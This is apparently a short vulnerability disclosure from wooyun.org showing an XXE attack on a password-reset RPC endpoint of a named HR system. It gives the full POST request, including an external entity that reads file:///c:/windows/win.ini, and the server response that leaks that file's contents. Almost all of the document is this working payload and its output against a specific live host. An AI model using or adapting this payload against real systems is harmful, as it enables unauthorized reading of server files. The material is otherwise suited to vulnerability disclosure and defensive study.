 Load URL
http://hrzp.gzs.com.cn:9080/hrss/dorado/smartweb2.RPC.d?__rpc=true
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test SYSTEM "file:///c:/windows/win.ini" >]><rpc transaction="10"
-
method="resetPwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data>
+
<vps><p name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="[Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo
m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo
mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo [FeiQConfigInfo]
ReadCfgFromXml=1 xmlFileSavePath=C:\Program Files\feiq\FeiqCfg.xml " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org